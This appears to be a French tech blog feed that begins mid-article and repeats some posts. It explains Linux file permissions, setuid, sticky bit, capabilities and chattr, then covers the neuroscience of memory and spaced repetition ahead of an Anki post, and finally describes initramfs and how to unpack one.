Certaines actions sous Linux ne peuvent pas être faites en tant que simple utilisateur et pour éviter de devoir lancer en tant que root, ce qui est regrettable niveau sécurité, Linux possède ce qu'on nomme des capabilities. Elles permettent par exemple d'autoriser à un programme d'écouter un port en dessous de 1024. On peut lister celles présente sur un fichier via getcap. Par exemple pour ping on aura : /usr/bin/ping cap_net_raw=ep qui permet d'utiliser des socket raw. On peut voir dans la page de man : capabilities(7) la liste de celles-ci et leurs descriptions. Pour donner une capabilities à un binaire, on peut utiliser setcap. Par exemple setcap 'cap_net_bind_service=+ep' listener donne le droit à listener d'écouter sur un port plus faible que le 1024.
Chattr
chattr est un utilitaire qui permet d'attribuer certaines options à des fichiers ou dossiers, par exemple l'attribut i qui permet de rendre un fichier non modifiable, supprimable et aucun lien ne peut être fait vers lui. La commande à une syntaxe proche de chmod : chattr +i fichier pour donner l'attribut i et -i le retirer. Il existe d'autres options pouvant être intéressantes, je vous laisse lire la man page de chattr(1).
J'espère que cet article moins poussé techniquement que d'habitude vous auras plus, ça commençait à faire longtemps qu'on n'avait plus rien sorti 😅. On va essayer de vous sortir des articles d'ici pas trop longtemps, pour ne rien spoiler il y a un gros article qui ne parle pas directement d'informatique en préparation ;).
Permissions sous Linux
I Learned par Ramle le 31/03/2022 à 00:00:00 - Favoriser (lu/non lu)
En utilisant Linux, vous avez probablement rencontré des erreurs telles que "permission denied" (permission refusée). Souvent des erreurs du genre sont frustrantes, pourquoi le système que j'ai installé me refuse l'accès ? Le but de cet article est de comprendre en détail le fonctionnement des permissions sous Linux et de vous aider.
Pour parler de droit sous Linux, il faut bien comprendre que tout est fichiers, que ce soit les configurations, les périphériques ou encore les informations sur un pid. Comme tout est fichier, les droits d'accès à chacun sont donc primordiaux. Par exemple, un utilisateur non privilégié qui accède à /dev/sda (dans le cas où votre disque est sda) serait dramatique.
Permission de base
Pour pallier à ces soucis, Linux dispose de droits plutôt basiques se limitant à : - read : autoriser à lire le fichier - write : autorise à écrire le fichier - execute : autorise à exécuter le fichier
Pour les dossiers, c'est la même chose mise à part que execute autorise à traverser le dossier et read permet de lister les fichiers. On peut prendre un exemple :
% ls -l
total 8
-rwx------. 1 raiponce raiponce 32 19 mar 16:17 f
-rw-r-----. 1 raiponce pascal 0 19 mar 16:15 b
-rwxr-xr-x. 1 raiponce raiponce 32 19 mar 16:16 c
On voit tout de suite l'utilité des lettres mises en gras plus haut. Elles sont utilisées pour visualiser les droits. Sous Linux de base, il y a 3 groupes de permissions : - utilisateur - groupe - tout le monde
Dans notre exemple, le fichier f est lisible, modifiable et exécutable par raiponce, pour le fichier. b est lisible et modifiable par l'utilisateur (ici raiponce) et lisible pour le groupe (ici pascal). Pour c tout le monde peut lancer et lire, mais seule raiponce peut modifier.
Les 2 principaux utilitaires pour gérer les droits de manière basique sur les fichiers sont chmod et chown. Pour chmod on peut l'utiliser soit en lui disant quel droit ajouter ou enlever à un fichier ou répertoire, par exemple :
chmod g+rw f
Ajoute les droits de lecture et écriture au groupe propriétaire sur le fichier f.
Une autre méthode consiste à utiliser des "nombres" ou chaque chiffre corresponds à une catégorie de droit (utilisateur, groupe, tous) et des permissions. | Droit | Valeur en lettres | Valeur en nombre | |-----------------------|-------------------|------------------| | Aucun droit | --- | 0 | | exécution seulement | --x | 1 | | écriture seulement | -w- | 2 | | écriture et exécution | -wx | 3 | | lecture seulement | r-- | 4 | | lecture et exécution | r-x | 5 | | lecture et écriture | rw- | 6 | | tous les droits | rwx | 7 |
Vous l'avez probablement remarqué, mais ce ne sont que de simple addition, par exemple pour rw c'est le résultat de 2+4, il suffit donc de retenir le numéro lié à chaque droit et non tout le tableau.
Reprenons donc un exemple, donnons donc accès au groupe pascal en lecture et à l'utilisateur raiponce en lecture écriture aux fichiers x, ce qui nous donnera la suite de commande :
chown raiponce:pascal x #On met l'utilisateur raiponce et le groupe pascal propriétaire
chmod 0640 x #On donne les droits : rw-r-----
Masquage
Un autre aspect important est le "masquage", cela permet de définir les permissions pour les nouveaux fichiers ou dossiers. On peut voir le masque d'un dossier via umask -S. Le masque est une soustraction, par exemple umask 022 donnera les permissions 644 sur un fichier et 755 sur un dossier. Cela peut paraitre étrange, les permissions du fichier devrait être 755 non ? En fait, le masque par de la valeur 666 et non 777 (il faut donc manuellement donner les droits d'exécuter, le masque ne peut le faire) mais reste 777 pour les dossiers. Par exemple, si on veut que les nouveaux fichiers aient comme droit rw-r----- (640) on va pouvoir faire : umask 027, ce qui donnera aux dossiers les permissions 750.
Attributs spéciaux
Sous linux il existe des permissions plus poussée et fine pour donner certains droit à des binaires. Cela permet d'éviter de devoir lancer en root (root est le "super-utilisateur", c'est à dire qu'il a presque tous les droits).
Setuid et Setgid
Ces droits permettent à un binaire de se lancer en tant qu'une autre personne. Par exemple, si le fichier i_am_root est propriété de root il pourrait lancer un shell en root. Il est donc primordial de ne pas donner le setuid (souvent abrégé suid) ou setgid sur n'importe quel fichier. Bien sûr la plupart des programmes qui requiert un suid ou guid rajoutent des règles pour limiter les utilisateurs pouvant utiliser entièrement la commande (on peut le voir dans le code de passwd par exemple).
Pour rajouter un suid ou sgid c'est toujours la commande chmod qui le permet. Par exemple : chmod ug+s y rajouteras un suid et guid au fichier y. On peut aussi utiliser la notation à base de nombre, pour ça il faut utiliser 4 chiffres au lieu des 3 pour les permissions simple. 2 signifie un setguid et 4 un setuid, l'équivalent du chmod montré juste au dessus serait donc chmod 6755 (dans le cas ou les permissions du fichier sont rwxr-x-rx).
Sticky bit
Un autre attribut qui peut être intéressant c'est le sticky bit. Il permet d'autoriser uniquement l'utilisateur propriétaire ou root de modifier, renommer ou supprimer. Un des usages courrants est le dossier /tmp, de nombreux dossiers y sont créer en pouvant être écrit par plusieurs personnes mais ne doivent pas être supprimé. On peut voir via ls -l si un fichier le présente :
drwxrwxrwt. 2 root root 80 31 mar 13:13 .X11-unix
Ici on peut voir qu'il est présent, c'est la notation t qui l'indique. Pour le retirer on peut utiliser chmod pour le supprimer, avec la syntaxe classique : chmod +t pour ajouter, -t pour retirer ou via la notations en nombre, il est le numéro 1 donc par exemple chmod 1666 fichier.
Capabilities
Certaines actions sous Linux ne peuvent pas être faites en temps que simple utilisateur et pour éviter de devoir lancer en tant que root, ce qui est regrettable niveau sécurité, Linux possède ce qu'on nomme des capabilities. Elles permettent par exemple d'autoriser à un programme d'écouter un port en dessous de 1024. On peut lister celles présente sur un fichier via getcap. Par exemple pour ping on aura : /usr/bin/ping cap_net_raw=ep qui permet d'utiliser des socket raw. On peut voir dans la page de man : capabilities(7) la liste de celles-ci et leurs descriptions. Pour donner une capabilities à un binaire, on peut utiliser setcap. Par exemple setcap 'cap_net_bind_service=+ep' listener donne le droit à listener d'écouter sur un port plus faible que le 1024.
Chattr
chattr est un utilitaire qui permet d'attribuer certaines options à des fichiers ou dossiers, par exemple l'attribut i qui permet de rendre un fichier non modifiable, supprimable et aucun lien ne peut être fait vers lui. La commande à une syntaxe proche de chmod : chattr +i fichier pour donner l'attribut i et -i le retirer. Il existe d'autres options pouvant être intéressantes, je vous laisse lire la man page de chattr(1).
J'espère que cet article moins poussé techniquement que d'habitude vous auras plus, ça commençait à faire longtemps qu'on n'avait plus rien sorti 😅. On va essayer de vous sortir des articles d'ici pas trop longtemps, pour ne rien spoiler il y a un gros article qui ne parle pas directement d'informatique en préparation ;).
Plongée dans le fonctionnement de la mémoire
I Learned par Eban le 27/03/2022 à 00:00:00 - Favoriser (lu/non lu)
Qui, dans sa vie, n’a jamais souhaité retenir à jamais certaines notions ? Qui n’a jamais rencontré des problèmes dans la mémorisation de ses cours ? Vous avez peut-être déjà vu passer des publicités sur divers réseaux sociaux à propos de méthodes magiques pour “tout retenir sans effort”, nous traiterons aujourd’hui d’un logiciel libre permettant — réellement 😉 — de “tout retenir sans effort” — ou presque. Cet article sera surement moins technique que d’habitude, faisant plutôt appel à des notions de neurosciences, mais rassurez-vous, aucun prérequis n’est nécessaire pour aborder celui-ci !
Le logiciel dont je vous parlais en introduction est nommé Anki, afin de comprendre son fonctionnement, intéressons-nous d’abord à la façon dont notre cerveau traite, et surtout, stocke les informations.
🧠 Un peu de neurosciences
📦 Stockage
La mémoire, voici donc un concept bien obscur, premièrement, il faut savoir que l’on distingue habituellement cinq types de mémoire, chacun de ces systèmes communicant avec les autres, nous ne nous intéresserons qu’à deux d’entre eux, pour les plus curieux, une description plus détaillée des cinq types est disponible dans la bibliographie en bas de cet article.
- La mémoire de travail (aussi appelée mémoire à court terme) : Ce “type” de mémoire ne dure que quelques secondes, sans elle, vous ne pourriez retenir de quoi traite cette ligne de texte, ni même retenir un numéro de téléphone quelques secondes.
- La mémoire sémantique : C’est celle qui nous intéressera le plus ici, elle permet de retenir tous nos “savoirs”, la date de la bataille de Marignan, la traduction de “I Learned” ou les paroles du dernier titre de votre artiste préféré-e.
Quand on cherche à retenir une information, on va donc tenter de faire passer une information de la mémoire à court terme vers notre mémoire sémantique.
Concrètement, quand une information arrive dans le cerveau, elle est encodée par celui-ci, il parait évident que lesdites informations ne sont pas encodées sous forme binaire comme dans nos ordinateurs, sous quelle forme le sont-elles ?
Pour répondre à cette question, il faut d’abord faire un tour dans le fonctionnement de notre cerveau.
Les informations de la mémoire sémantique n’ont pas de lieu de stockage à proprement parler, elles sont stockées au niveau des neurones un peu partout dans le cerveau. Un neurone, ça ressemble à ça, le schéma présent ci-dessous n’est pas complet, il ne présente que les informations qui nous intéressent ici.
Bon, une image de cellule comme ça, ce n'est pas bien parlant, mais je vous assure que celle-ci a plus d’une particularité intéressante 😄. Comme vous pouvez le voir, un neurone est doté de nombreuses “branches”, appelées dendrites et axone dans lesquelles peut circuler un courant électrique, et d’un “centre” appelé “corps cellulaire” ou “soma”. Sur ce schéma, les dendrites sont les branches vertes, tandis que les bleues sont les axones. Sur ces branches, des dizaines d’autres neurones viennent s’accrocher, la région où ces cellules se lient est appelée synapse. Le courant électrique qui parcourt le neurone entre par les dendrites et sort par les axones.
Un neurone tout seul n’est capable de rien — ou presque — c’est cet immense réseau qui permet nos capacités cognitives. Chaque petit sous réseau qui contiendrait une information est appelé engramme.
Petit avertissement, l’étude du fonctionnement du cerveau est un champ de recherche en évolution constante, les informations présentées ici ne représentent que de l’état de la recherche scientifique à date de publication.
Pour encoder une information — i.e “moduler” le signal électrique qui parcourt un neurone —, les neurones disposent de trois leviers, le premier est le placement de la synapse (rappelez-vous, c’est le nom donné à la région où se lient une dendrite et un axone !) sur la dendrite, l’endroit par lequel le signal passe d’un neurone à l’autre. Plus la synapse est éloignée du corps cellulaire, plus le signal va faiblir.
Le second levier est la force des synapses, des ions calcium peuvent être lâchés au niveau de la synapse, et ainsi changer la force de ces dernières.
Le troisième levier est la capacité des synapses à faire varier leur force, c’est un fonctionnement assez complexe que nous ne détaillerons pas ici, mais pour faire simple, l’axone va lâcher certaines molécules au niveau de la synapse, ce qui va avoir pour effet de modifier la puissance avec laquelle est transmis le signal.
Il existe enfin un dernier levier, d’après certaines études les dendrites pourraient transformer le signal de façon non-linéaire, le mot fait peur, mais ce n’est pas si compliqué, cela veut simplement dire que la puissance du signal ne serait pas simplement multipliée par un certain nombre (rappelez vous de vos cours de maths 😛, une fonction linéaire, c’est une fonction exprimée sur la forme f(x) = m × x), mais que cette modification pourrait différer en fonction du signal en entrée.
Grâce à ces trois leviers, les neurones sont en capacité d’encoder des informations, et elles le font d’ailleurs bien mieux que n’importe lequel de nos ordinateurs !
🤔 Oubli
On oublie tous des informations, chaque seconde, l’oubli est un processus naturel auquel certaines personnes (amnésiques notamment) sont plus confrontées que d’autres. Certaines études suggèrent que ce serait la quantité d’une certaine protéine (appelée GluA2) qui dirigerait le déclenchement de l’oubli, il a par exemple été prouvé que retirer le récepteur de la protéine GluA2 permettait d’empêcher l’oubli d’avoir lieu dans la mémoire à long terme, dans une moindre mesure, la présence de cette protéine baisserait la force de la synapse, une synapse avec une force trop basse ne saurait de fait être activé, une certaine quantité de cette protéine permettrait donc de baisser suffisamment la force de la synapse afin de créer un oubli total. La présence de la protéine GluA2 n’est pas le seul mécanisme, Tomás J. Ryan et Paul W. Frankland écrivent dans un récent article (auteurs que je remercie par ailleurs de m’avoir envoyé leur article qui m’a en partie permis d’écrire celui-ci !) la phrase suivante, qui résume bien le fonctionnement des mécanismes de l’oubli :
We therefore propose that synaptic weight changes, leading to reduced engram cell accessibility, are a general (but perhaps not ubiquitous) mechanism of forgetting.
Vous remarquerez qu’il n’est ici jamais mention de la destruction d’un quelconque engramme (un engramme, pour rappel, c’est un petit réseau de neurones qui stocke une information précise), ils sont simplement rendus inaccessibles. Quand on oublie une information, il semblerait ainsi qu’elle ne soit jamais vraiment supprimée de notre cerveau, qu’il en reste toujours la structure neuronale, mais que celle-ci soit juste rendue inaccessible.
Maintenant, on a une idée de comment notre cerveau fait pour oublier des informations, mais ce qui nous intéresse le plus, c’est pourquoi, comment notre cerveau choisit quels engrammes il doit supprimer.
L’oubli aurait tout d’abord un rôle adaptatif, c'est-à-dire qu’en dégradant volontairement une information, on permet au cerveau de mieux “généraliser”, par exemple, un animal est attaqué un jour où il pleut, il y a 5 oiseaux qui chantent, l'animal qui l'attaque est un guépard, celui-ci a 94 taches noires sur son pelage, une oreille plus petite que l’autre, et plein d'autres détails. Le cerveau va dégrader l'information pour ne garder que "l'animal est beige avec des taches noires sur son pelage, il fait deux fois ma taille, il est dangereux" de sorte que l'animal déclenche la peur pour toutes les situations durant lesquelles il rencontre un guépard, même si ce n’est pas exactement le même.
L’oubli est aussi dirigé par des paramètres dû à l’environnement du sujet, en clair, si une souris rencontre un chat pour la première fois dans son environnement, un engramme va être créé, son cerveau va faire des asomptions, des prédictions sur certains caractères qu’il devrait retrouver la prochaine fois qu’il croise un chat. Si ces prédictions s’avèrent vraies, l’engrame est maintenu, voir mis à jour si de nouvelles informations sont ajoutées. Cependant, si les prédictions s’avèrent fausses, le processus d’oubli est alors déclenché et l’engrame est altéré.
Il existe aussi un oubli “automatique”, après un certain temps sans qu’une information soit consultée, le cerveau fait “du ménage”.
🚀 Optimisation de l’apprentissage
On le sait tous-tes, la durée de rétention varie en fonction du type d’information stocké — on oublie facilement notre repas de la semaine dernière, mais pas ce super plat qu’on a mangé au restaurant il y a trois mois — il est attesté que plus un engramme contient de neurones différentes, et donc de connexion, plus il sera facile pour nous d’aller ensuite rechercher l’information contenue dans cet engramme. On peut ici conclure que si, par exemple, on veut apprendre la traduction de “chat” en anglais, afin de mieux s’en rappeler, il faudrait, durant l’apprentissage, “relier” cette notion à un maximum d’éléments, la prononciation du mot, un son de miaulement, une photo de chat etc.
On sait aussi que quand notre cerveau choisit de maintenir un engramme, après validation des assomptions faites, le temps avant que ne se déclenche l’oubli “automatique” est réduit. Ceci a été nottament illustré par un pionnier du domaine, Hermann Ebbinghaus durant la seconde moitié du 19ème siècle, expérience qui sera ensuite reproduite avec succès. Les résultats de cette expérience sont reproduits ci-dessous :
On peut clairement observer, qu’après chaque nouvelle “validation” par la mémoire d’un engramme, la durée de rétention augmente considérablement. Afin de retenir la traduction du mot chat dans la durée, on devrait donc “réviser” cette notion fréquemment, fréquence que l’on pourra abaisser au cours du temps. On parle ici de “spaced repetition”.
On sait sous quelle forme apprendre notre notion, à quelle fréquence la réviser, mais sait-on vraiment comment réviser ? L’erreur la plus classique que l’on fait tous-tes, c’est de simplement relire une liste de choses que l’on voudrait apprendre, dans notre exemple, on relirait la liste des animaux en anglais. Cette façon de réviser est en fait tout à fait inefficace, il est largement préférable de faire ce qu’on appelle en anglais de l’”active recall”, plutôt que de relire notre liste, on va plutôt faire un quizz sur le nom des différents animaux en anglais. Une étude a montré à quel point l’”active recall” est efficace, dans celle-ci un groupe d'étudiants devait apprendre 40 paires de mots de vocabulaire dans une langue étrange, puis a été testé sur l'ensemble de ces paires. Lorsqu'un étudiant se souvient correctement d'un mot et de sa traduction une fois, cette paire de mots était traitée de l'une des quatre manières suivantes :
- L'élève continuait à étudier et à être testé sur les 40 paires de mots.
- L'élève n'étudiait plus ce couple de mots, mais continuait à être testé sur celui-ci.
- L'élève continue à étudier ce couple de mots, mais n'a plus été testé sur celui-ci.
- L'élève n'a plus étudié et n'a plus été testé sur cette paire de mots.
Les élèves sont ensuite revenus une semaine plus tard pour un nouveau test. Les résultats de l’étude sont présents ci-dessous :
On voit ici très clairement que les élèves ayant eu les meilleurs résultats au test sont ceux ayant révisé en faisant de l’”active recall”.
Nous chercherions donc un logiciel, qui nous permettrait de créer
- Des “quizz” (active recall)
- ... qui contiennent différents types de contenus multimédia (maximiser le nombre de connexion neuronales)
- ... et qui permettrait de revoir à une certaine fréquence, correspondant à la courbe de l’oubli, ces quizz (spaced repetition)
Il existe un outil tout trouvé afin d’accomplir ces taches, Anki que je vais vous présenter dans le prochain article, à paraitre dans une semaine !
🙏 Remerciements
Merci à Paul Frankland d’avoir répondu à mes questions sur les mécanismes de l’oubli et de m’avoir envoyé gratuitement le préprint de son article Forgetting as a form of adaptive engram cell plasticity !
Merci à Jaap Murre d’avoir répondu à mes questions sur son étude sur la réplication de la courbe de l’oubli d’Ebbinghaus !
Merci à Leni/Romain Cazé d’avoir répondu à mes questions sur le fonctionnement biologique de la mémoire et pour sa relecture !
Merci à Ynulpezao d’avoir répondu à mes diverses questions, de m’avoir transmit de nombreuses ressources permettant l’écriture de cet article et pour sa relecture !
Merci à tous-tes les autres contributeur-ices d’I Learned ayant relu cet article !
📚 Références
- Cazé, Romain & Humphries, Mark & Gutkin, Boris. (2012). Spiking and saturating dendrites differentially expand single neuron computation capacity. Advances in neural information processing systems. 25. 1079-1087
- Cazé, Romain & Humphries, Mark & Gutkin, Boris. (2013). Passive Dendrites Enable Single Neurons to Compute Linearly Non-separable Functions. PLoS Computational Biology. 9(2): e1002867
- Citri, A., Malenka, R. Synaptic Plasticity: Multiple Forms, Functions, and Mechanisms. Neuropsychopharmacol 33, 18–41 (2008)
- Murre, J. M. J., & Dros, J. (2015). Replication and Analysis of Ebbinghaus’ Forgetting Curve. In D. R. Chialvo (Éd.), PLOS ONE (Vol. 10, Issue 7, p. e0120644). Public Library of Science (PLoS).
- Ebbinghaus H. (2013). Memory: a contribution to experimental psychology. Annals of neurosciences, 20 (4), 155–156.
- Ryan, T.J., Frankland, P.W. Forgetting as a form of adaptive engram cell plasticity. Nat Rev Neurosci 23, 173–186 (2022).
- Hardt, O., Nader, K., & Wang, Y. T. (2013). GluA2-dependent AMPA receptor endocytosis and the decay of early and late long-term potentiation: possible mechanisms for forgetting of short- and long-term memories. Philosophical transactions of the Royal Society of London. Series B, Biological sciences , 369 (1633), 20130141
- Dong, Z., Han, H., Li, H., Bai, Y., Wang, W., Tu, M., Peng, Y., Zhou, L., He, W., Wu, X., Tan, T., Liu, M., Wu, X., Zhou, W., Jin, W., Zhang, S., Sacktor, T. C., Li, T., Song, W., & Wang, Y. T. (2015). Long-term potentiation decay and memory loss are mediated by AMPAR endocytosis. The Journal of clinical investigation, 125(1), 234–247
- Davis, R. L., & Zhong, Y. (2017). The Biology of Forgetting-A Perspective. Neuron , 95 (3), 490–503.
- Karpicke, J. D., & Henry L. Roediger. (2008). The Critical Importance of Retrieval for Learning. Science, 319(5865), 966–968.
- Harris D M, Chiang M (March 27, 2022) An Analysis of Anki Usage and Strategy of First-Year Medical Students in a Structure and Function Course. Cureus 14(3): e23530
- Chun, Bo Ae & hae ja, Heo. (2018). The effect of flipped learning on academic performance as an innovative method for overcoming ebbinghaus' forgetting curve. 56-60
À quoi sert initramfs ?
I Learned par Ownesis le 16/02/2022 à 00:00:00 - Favoriser (lu/non lu)
Pour la faire courte
Initramfs est un système de fichier monté dans la RAM lors de l’initialisation du noyau (kernel).
Un peu plus de détails
Initramfs est présenté sous forme d’archive cpio, c’est en quelque sorte l’ancêtre de tar.
Pourquoi ne pas utiliser tar ?? 🧐
Tout simplement parce que le code était plus facile à mettre en œuvre dans Linux et qu’il prend en charge des fichiers de périphériques, contrairement à tar.
L’archive contient les fichiers, scripts, bibliothèques, fichiers de configuration, et d’autres qui peut ou pourrait être utile au noyau pour monter le vrai système de fichier racine root.
Cette dernière est ensuite compressée avec gzip et est stockée au côté du noyau Linux qui est sous le nom “vmlinuz” dans /boot/ (pour de l’UEFI) ou à la racine / pour du BIOS.
vmlinuz ? 🤨
Oui, c’est le nom du binaire du noyau Linux, vmlinuz est compressé en Bzip (pour ma part). En réalité, vimlinuz cache un vmlinux qui est lui le binaire du noyau, (le z à la place du x de Linux c’est tout simplement pour préciser qu’il est compressé (zip) Je vous laisse lire cet article qui explique un peu ce que je vous explique ici, mais le plus intéressant étant “l’histoire” du nom “vmlinuz”.
À quoi ressemble le contenu d’un initramfs
Voyons ça étape par étape (si jamais l’envie vous prend de regarder votre initramfs (si vous en avez un)).
D’abord on copie notre initramfs dans un dossier, dans/tmp pour jouer l’immersion à fond 🤓 (/tmp étant NORMALEMENT monté en tmpfs, comme le système de fichier connu de Linux et dans lequel sera extrait le contenu de notre initramfs)
Si vous exécutez la commande file sur votre initramfs, vous verrez :
initramfs-linux.img: Zstandard compressed data
Il faut donc le décompresser, avec l’outil zstd ou, comme moi, utiliser zstdcat pour afficher le contenu décompressé et envoyer la sortie (stdout) vers l’entrée (stdin) de cpio qui permet de désarchiver un fichier cpio.
Si vous n’êtes pas root, vous n’avez certainement pas le droit de lire le dit fichier, exécutez donc la commande si dessous avec
sudooudoas, ou alors donnez-vous les droits de lecture (avecchmod).
zstdcat initramfs-linux.img | cpio -i
Si la commande file vous retourne: is ASCII cpio archive (SVR4 with no CRC), c’est que votre initramfs a un microcode ajouté (rien de méchant).
Effectuez ces commandes:
cpio -t < initramfs.img >/dev/null
Cette commande va vous retourner la taille du microcode, pour pouvoir ensuite le passer avec la commande dd.
dd if=initramfs.img of=initramfs_no_microcode.img bs=512 skip=<OFFSET> (remplacer <OFFSET> par la taille du block retourné par la commande précédente).
Puis effectuez:
zcat initramfs_no_microcode.img | cpio -i
Si vous listez le contenu de votre dossier vous verrez quelque chose de familier, une hiérarchie à la Unix avec les répertoires de base :
ilearned:/tmp ➜ ls -l
total 8708
lrwxrwxrwx 1 ownesis ownesis 7 14 févr. 11:32 bin -> usr/bin
-rw-r--r-- 1 ownesis ownesis 2510 14 févr. 11:32 buildconfig
-rw-r--r-- 1 ownesis ownesis 64 14 févr. 11:32 config
drwxr-xr-x 2 ownesis ownesis 40 14 févr. 11:32 dev
drwxr-xr-x 3 ownesis ownesis 160 14 févr. 11:32 etc
drwxr-xr-x 2 ownesis ownesis 60 14 févr. 11:32 hooks
-rwxr-xr-x 1 ownesis ownesis 2093 14 févr. 11:32 init
-rw-r--r-- 1 ownesis ownesis 13140 14 févr. 11:32 init_functions
lrwxrwxrwx 1 ownesis ownesis 7 14 févr. 11:32 lib -> usr/lib
lrwxrwxrwx 1 ownesis ownesis 7 14 févr. 11:32 lib64 -> usr/lib
drwxr-xr-x 2 ownesis ownesis 40 14 févr. 11:32 new_root
drwxr-xr-x 2 ownesis ownesis 40 14 févr. 11:32 proc
drwxr-xr-x 2 ownesis ownesis 40 14 févr. 11:32 run
lrwxrwxrwx 1 ownesis ownesis 7 14 févr. 11:32 sbin -> usr/bin
drwxr-xr-x 2 ownesis ownesis 40 14 févr. 11:32 sys
drwxr-xr-x 2 ownesis ownesis 40 14 févr. 11:32 tmp
drwxr-xr-x 5 ownesis ownesis 140 14 févr. 11:32 usr
drwxr-xr-x 2 ownesis ownesis 60 14 févr. 11:32 var
-rw-r--r-- 1 ownesis ownesis 2 14 févr. 11:32 VERSION
Je vous laisse vous balader dans les différents répertoires disponible. Par exemple dans bin qui pointe vers (usr/bin), vous verrez des outils comme :
bzipmountfsck.ext4tftpqui a un article dédié ici 😜lsmodrmmod
Et beaucoup d’autres encore…
la plus part des outils présent dans initramfs sont disponible via un seul et même binaire qui est busybox
Processus de démarrage
On commence à partir du chargeur d’hamorcage (bootloader), GRUB par exemple.
- GRUB charge Linux et l’image initramfs dans la mémoire puis démarre le noyau (Linux).
- Linux vérifie la présence d’un initramfs, s’il en trouve il crée un système de fichier tmpfs et y extrait et monte l’initramfs.
- Dans ce même système de fichier (tmpfs), le noyau exécute le script init.
- Le script init monte le système de fichier racine
root, en chargeant des modules du noyau utile pour le montage grace au différents scripts/programme et autres utilitaires présent dans l’initramfs (au besoin) et monte aussi les systèmes de fichiers comme/varet/usr. - Une fois la racine monté, le script init commute la racine de tmpfs vers le système de fichier précédemment monté.
- Une fois la racine changée, le script init exécute le binaire
/sbin/initpour continuer le processus de démarrage (en lançant des services/démons pour lancer le système).
Utilité d’un initramfs
Un initramfs n’est pas obligatoire, si on installe une distribution Linux qui permet de compiler sa propre version du noyau ainsi que sa configuration, une image initramfs n’est pas nécessaire, car le système est connu d’avance. Dans d’autres distributions, il y’a beaucoup d’inconnues pour le noyau, comme le type de système de fichiers par exemple, ce qui demande de charger certains modules dans le noyau ou d’avoir besoin de certains scripts/programmes. Généralement, ce sont les modules Linux qui pousse l’utilisation d’un initramfs.
Mais par exemple, imaginez une infrastructure ou tous les dossiers /home sont sur une autre machine, Linux est normalement incapable à lui tout seul de pouvoir se connecter à une machine distante sur le réseau de l’entreprise, pour ce faire, il utilise initramfs, qui possède toute une panoplie d’outils comme le paquet iproute, dhcp, mount, etc qui va permettre de monter un nfs (par exemple) depuis la machine distante qui partage les dossiers utilisateurs.
Conclusion
L’initramfs est un “mini” système de fichier compressé contenant toute une hiérarchie de système Linux avec des outils utiles pour le montage du système de fichier racine de votre machine, mais il n’est pas obligatoire.
bibliographie: - wiki.gentoo.org - fr.linuxfromscratch.org - wiki.debian.org - wiki.archlinux.org
À quoi sert initramfs ?
I Learned par Ownesis le 16/02/2022 à 00:00:00 - Favoriser (lu/non lu)
Pour la faire courte
Initramfs est un système de fichier monté dans la RAM lors de l'initialisation du noyau (kernel).
Un peu plus de détails
Initramfs est présenté sous forme d'archive cpio, c'est en quelque sorte l'ancêtre de tar.
Pourquoi ne pas utiliser tar ?? 🧐
Tout simplement parce que le code était plus facile à mettre en œuvre dans Linux et qu'il prend en charge des fichiers de périphériques, contrairement à tar.
L'archive contient les fichiers, scripts, bibliothèques, fichiers de configuration, et d'autres qui peut ou pourrait être utile au noyau pour monter le vrai système de fichier racine root.
Cette dernière est ensuite compressée avec gzip et est stockée au côté du noyau Linux qui est sous le nom "vmlinuz" dans /boot/ (pour de l'UEFI) ou à la racine / pour du BIOS.
vmlinuz ? 🤨
Oui, c'est le nom du binaire du noyau Linux, vmlinuz est compressé en Bzip (pour ma part). En réalité, vmlinuz cache un vmlinux qui est lui le binaire du noyau, (le z à la place du x de Linux c'est tout simplement pour préciser qu'il est compressé (zip) Je vous laisse lire cet article qui explique un peu ce que je vous explique ici, mais le plus intéressant étant "l'histoire" du nom "vmlinuz".
À quoi ressemble le contenu d'un initramfs
Voyons ça étape par étape (si jamais l'envie vous prend de regarder votre initramfs (si vous en avez un)).
D'abord on copie notre initramfs dans un dossier, dans/tmp pour jouer l'immersion à fond 🤓 (/tmp étant NORMALEMENT monté en tmpfs, comme le système de fichier connu de Linux et dans lequel sera extrait le contenu de notre initramfs)
Si vous exécutez la commande file sur votre initramfs, vous verrez :
initramfs-linux.img: Zstandard compressed data
Il faut donc le décompresser, avec l'outil zstd ou, comme moi, utiliser zstdcat pour afficher le contenu décompressé et envoyer la sortie (stdout) vers l'entrée (stdin) de cpio qui permet de désarchiver un fichier cpio.
Si vous n'êtes pas root, vous n'avez certainement pas le droit de lire le dit fichier, exécutez donc la commande si dessous avec
sudooudoas, ou alors donnez-vous les droits de lecture (avecchmod).
zstdcat initramfs-linux.img | cpio -i
Si la commande file vous retourne: is ASCII cpio archive (SVR4 with no CRC), c'est que votre initramfs a un microcode ajouté (rien de méchant).
Effectuez ces commandes:
cpio -t < initramfs.img >/dev/null
Cette commande va vous retourner la taille du microcode, pour pouvoir ensuite le passer avec la commande dd.
dd if=initramfs.img of=initramfs_no_microcode.img bs=512 skip=<OFFSET> (remplacer <OFFSET> par la taille du block retourné par la commande précédente).
Puis effectuez:
zcat initramfs_no_microcode.img | cpio -i
Si vous listez le contenu de votre dossier vous verrez quelque chose de familier, une hiérarchie à la Unix avec les répertoires de base :
ilearned:/tmp ➜ ls -l
total 8708
lrwxrwxrwx 1 ownesis ownesis 7 14 févr. 11:32 bin -> usr/bin
-rw-r--r-- 1 ownesis ownesis 2510 14 févr. 11:32 buildconfig
-rw-r--r-- 1 ownesis ownesis 64 14 févr. 11:32 config
drwxr-xr-x 2 ownesis ownesis 40 14 févr. 11:32 dev
drwxr-xr-x 3 ownesis ownesis 160 14 févr. 11:32 etc
drwxr-xr-x 2 ownesis ownesis 60 14 févr. 11:32 hooks
-rwxr-xr-x 1 ownesis ownesis 2093 14 févr. 11:32 init
-rw-r--r-- 1 ownesis ownesis 13140 14 févr. 11:32 init_functions
lrwxrwxrwx 1 ownesis ownesis 7 14 févr. 11:32 lib -> usr/lib
lrwxrwxrwx 1 ownesis ownesis 7 14 févr. 11:32 lib64 -> usr/lib
drwxr-xr-x 2 ownesis ownesis 40 14 févr. 11:32 new_root
drwxr-xr-x 2 ownesis ownesis 40 14 févr. 11:32 proc
drwxr-xr-x 2 ownesis ownesis 40 14 févr. 11:32 run
lrwxrwxrwx 1 ownesis ownesis 7 14 févr. 11:32 sbin -> usr/bin
drwxr-xr-x 2 ownesis ownesis 40 14 févr. 11:32 sys
drwxr-xr-x 2 ownesis ownesis 40 14 févr. 11:32 tmp
drwxr-xr-x 5 ownesis ownesis 140 14 févr. 11:32 usr
drwxr-xr-x 2 ownesis ownesis 60 14 févr. 11:32 var
-rw-r--r-- 1 ownesis ownesis 2 14 févr. 11:32 VERSION
